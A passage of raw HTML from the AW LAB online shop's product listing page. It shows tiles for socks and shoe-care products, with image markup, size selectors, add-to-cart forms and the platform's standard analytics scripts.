https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb7c8080e/images/large/9990141_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb7c8080e/images/large/9990141_0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Leopard Crew Socks (2 pairs), animal print/white"
     title="adidas Leopard Crew Socks (2 pairs), animal print/white"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">


















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link b-size-selector__link_disable  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QWV_LEOCREWS2&amp;dwvar_AW__100QWV__LEOCREWS2_color=9990141&amp;dwvar_AW__100QWV__LEOCREWS2_size=p02&amp;sizeValue=34/36" rel="nofollow"
title="34/36">
<span>
34/36</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link b-size-selector__link_disable  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QWV_LEOCREWS2&amp;dwvar_AW__100QWV__LEOCREWS2_color=9990141&amp;dwvar_AW__100QWV__LEOCREWS2_size=p03&amp;sizeValue=37/39" rel="nofollow"
title="37/39">
<span>
37/39</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link b-size-selector__link_disable  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QWV_LEOCREWS2&amp;dwvar_AW__100QWV__LEOCREWS2_color=9990141&amp;dwvar_AW__100QWV__LEOCREWS2_size=p04&amp;sizeValue=40/42" rel="nofollow"
title="40/42">
<span>
40/42</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QWV_LEOCREWS2&amp;dwvar_AW__100QWV__LEOCREWS2_color=9990141&amp;dwvar_AW__100QWV__LEOCREWS2_size=p05&amp;sizeValue=43/45" rel="nofollow"
title="43/45">
<span>
43/45</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link b-size-selector__link_disable  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QWV_LEOCREWS2&amp;dwvar_AW__100QWV__LEOCREWS2_color=9990141&amp;dwvar_AW__100QWV__LEOCREWS2_size=p06&amp;sizeValue=46/48" rel="nofollow"
title="46/48">
<span>
46/48</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;adidas Leopard Crew Socks (2 pairs)&quot;,&quot;id&quot;:&quot;AW_100QWV_LEOCREWS2_9990141&quot;,&quot;dimension1&quot;:&quot;AW_100QWV_LEOCREWS2&quot;,&quot;dimension2&quot;:&quot;9990141&quot;,&quot;dimension3&quot;:&quot;AW_100QWV_LEOCREWS2_9990141&quot;,&quot;price&quot;:&quot;17.95&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_100QWV_LEOCREWS2.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;ANIMALIER&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;,&quot;promotionName&quot;:&quot;New&quot;}"
    id="dwfrm_product_addtocart_d0xkysmksgqf"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_100QWV_LEOCREWS2" />
        </div>

        
        
            
                <button title="Buy now"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile " data-product-id="AW_29599V_WATERSTOP_9900181">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_29599V_WATERSTOP_9900181',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_29599V_WATERSTOP_9900181", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_a81e2f5fb9208d75b0781f922a_9900181"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_29599V_WATERSTOP"
data-itemid="AW_29599V_WATERSTOP"
data-product-details="{&quot;name&quot;:&quot;AW LAB Water Stop&quot;,&quot;id&quot;:&quot;AW_29599V_WATERSTOP_9900181&quot;,&quot;dimension1&quot;:&quot;AW_29599V_WATERSTOP&quot;,&quot;dimension2&quot;:&quot;9900181&quot;,&quot;dimension3&quot;:&quot;AW_29599V_WATERSTOP_9900181&quot;,&quot;price&quot;:&quot;6.95&quot;,&quot;brand&quot;:&quot;AW LAB&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_29599V_WATERSTOP.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="a81e2f5fb9208d75b0781f922a" -->










<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="a81e2f5fb9208d75b0781f922a" -->



<a class="b-product-tile__image-link"
href="/women/accessories-AW_29599V_WATERSTOP.html?cgid=women_accessories&amp;dwvar_AW__29599V__WATERSTOP_color=9900181"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3121a866/images/tile/9900181_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3121a866/images/tile/9900181_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3121a866/images/tile/9900181_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3121a866/images/tile/9900181_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3121a866/images/tile/9900181_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3121a866/images/tile/9900181_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3121a866/images/tile/9900181_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3121a866/images/tile/9900181_0.jpg?sw=1640"
     src="[data-uri]"
     alt="AW LAB Water Stop, multicolor"
     title="AW LAB Water Stop, multicolor"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbad5c3d8/images/tile/9900181_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbad5c3d8/images/tile/9900181_1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbad5c3d8/images/tile/9900181_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbad5c3d8/images/tile/9900181_1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbad5c3d8/images/tile/9900181_1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbad5c3d8/images/tile/9900181_1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbad5c3d8/images/tile/9900181_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbad5c3d8/images/tile/9900181_1.jpg?sw=1640"
     src="[data-uri]"
     alt="AW LAB Water Stop, multicolor"
     title="AW LAB Water Stop, multicolor"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_29599V_WATERSTOP"
data-product-details="{&quot;name&quot;:&quot;AW LAB Water Stop&quot;,&quot;id&quot;:&quot;AW_29599V_WATERSTOP_9900181&quot;,&quot;dimension1&quot;:&quot;AW_29599V_WATERSTOP&quot;,&quot;dimension2&quot;:&quot;9900181&quot;,&quot;dimension3&quot;:&quot;AW_29599V_WATERSTOP_9900181&quot;,&quot;price&quot;:&quot;6.95&quot;,&quot;brand&quot;:&quot;AW LAB&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_29599V_WATERSTOP.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="true"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories-AW_29599V_WATERSTOP.html?cgid=women_accessories&amp;dwvar_AW__29599V__WATERSTOP_color=9900181" title="Go to Product: {0}">
AW LAB Water Stop
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 6.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Unisex


</span>

















</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9900181&quot;,&quot;displayValue&quot;:&quot;MULTICOLOR&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;p01&quot;,&quot;displayValue&quot;:&quot;UN&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">






<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_29599V_WATERSTOP&amp;dwvar_AW__29599V__WATERSTOP_color=9900181&amp;dwvar_AW__29599V__WATERSTOP_size=p01"
rel="nofollow"
title="MULTICOLOR"
data-color="9900181"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2bd7939f/images/large/9900181_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2bd7939f/images/large/9900181_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2bd7939f/images/large/9900181_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2bd7939f/images/large/9900181_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2bd7939f/images/large/9900181_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2bd7939f/images/large/9900181_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2bd7939f/images/large/9900181_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2bd7939f/images/large/9900181_0.jpg?sw=1860"
     src="[data-uri]"
     alt="AW LAB Water Stop, multicolor"
     title="AW LAB Water Stop, multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">






<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link  b-product-tile__size-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_29599V_WATERSTOP&amp;dwvar_AW__29599V__WATERSTOP_color=9900181&amp;dwvar_AW__29599V__WATERSTOP_size=p01&amp;sizeValue=UN" rel="nofollow"
title="UN">
<span>
UN</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;AW LAB Water Stop&quot;,&quot;id&quot;:&quot;AW_29599V_WATERSTOP_9900181&quot;,&quot;dimension1&quot;:&quot;AW_29599V_WATERSTOP&quot;,&quot;dimension2&quot;:&quot;9900181&quot;,&quot;dimension3&quot;:&quot;AW_29599V_WATERSTOP_9900181&quot;,&quot;price&quot;:&quot;6.95&quot;,&quot;brand&quot;:&quot;AW LAB&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_29599V_WATERSTOP.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;}"
    id="dwfrm_product_addtocart_d0vazcicuieh"
    
    
        data-variant-id="AW_29599V_WATERSTOP_9900181_01"
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_29599V_WATERSTOP_9900181_01" />
        </div>

        
        
            
                <button title="Buy now"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile new-row" data-product-id="AW_29599V_INSTANTCL_9900180">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_29599V_INSTANTCL_9900180',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_29599V_INSTANTCL_9900180", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_b8c452339161d24b005f74453a_9900180"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_29599V_INSTANTCL"
data-itemid="AW_29599V_INSTANTCL"
data-product-details="{&quot;name&quot;:&quot;AW LAB Instant Clean&quot;,&quot;id&quot;:&quot;AW_29599V_INSTANTCL_9900180&quot;,&quot;dimension1&quot;:&quot;AW_29599V_INSTANTCL&quot;,&quot;dimension2&quot;:&quot;9900180&quot;,&quot;dimension3&quot;:&quot;AW_29599V_INSTANTCL_9900180&quot;,&quot;price&quot;:&quot;6.95&quot;,&quot;brand&quot;:&quot;AW LAB&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_29599V_INSTANTCL.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="b8c452339161d24b005f74453a" -->










<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="b8c452339161d24b005f74453a" -->



<a class="b-product-tile__image-link"
href="/women/accessories-AW_29599V_INSTANTCL.html?cgid=women_accessories&amp;dwvar_AW__29599V__INSTANTCL_color=9900180"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc441f73e/images/tile/9900180_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc441f73e/images/tile/9900180_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc441f73e/images/tile/9900180_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc441f73e/images/tile/9900180_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc441f73e/images/tile/9900180_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc441f73e/images/tile/9900180_0.jpg?sw=1780&amp;q=80 1640w, 